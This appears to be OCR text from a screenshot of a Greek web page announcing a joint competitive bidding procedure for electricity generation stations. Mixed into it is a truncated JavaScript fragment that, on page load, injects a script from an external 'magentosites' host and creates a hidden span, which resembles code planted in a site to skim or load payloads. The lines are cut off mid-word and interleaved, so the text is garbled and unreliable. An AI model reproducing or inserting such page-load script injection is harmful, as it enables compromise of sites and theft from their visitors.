
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
Διενέργεια Κοινής
Ανταγωνιστικής
Διαδικασίας υποβολής
προσφορών για
σταθμούς παραγωγής
ηλεκτρικής ενέργειας